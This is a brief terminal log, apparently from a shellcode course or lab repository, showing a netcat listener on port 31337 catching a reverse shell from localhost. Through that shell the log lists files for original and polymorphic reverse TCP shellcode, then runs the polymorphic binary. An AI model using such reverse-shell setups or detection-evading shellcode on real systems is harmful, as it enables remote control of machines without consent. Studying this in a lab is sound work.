 $
$ nc -nvvvlp 31337
listening on [any] 31337 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 49046
ls
compile.sh
r
rev.c
reversetcpbindshell-original
reversetcpbindshell-original.nasm
reversetcpbindshell-original.o
reversetcpbindshell-polymorphic
reversetcpbindshell-polymorphic.nasm
reversetcpbindshell-polymorphic.o
s
shellcode.c
$
$ ./reversetcpbindshell-polymorphic